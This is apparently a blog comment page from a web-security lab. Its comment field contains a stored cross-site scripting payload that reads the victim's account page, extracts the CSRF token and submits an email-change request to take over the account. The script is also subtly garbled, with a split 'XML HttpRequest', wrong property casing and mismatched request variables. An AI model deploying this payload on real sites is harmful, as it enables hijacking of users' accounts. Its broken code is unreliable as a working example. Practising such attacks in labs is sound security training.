 Comments
Soph Far | 16 August 2025
How long did this take you to write?
Leave a comment
Comment:
<script>
var req = new XML HttpRequest();
req.onload= change_email;
req.open('get','/my-account',true);
req.send();
function change_email() {
var csrf_token = this.responsetext.match(/name="csrf" value="(\w+)"/)[1];
var newreq = new  XMLHttpRequest();
req.open('post',' /my-account/
change-email' , true);
newreq.send( 'email=cyber%40digi.com&csrf='+csrf_token)
}
</script>
Name:
qwerty
Email:
dsndfs@najsn.com
Website:
https://dejnef
Post Comment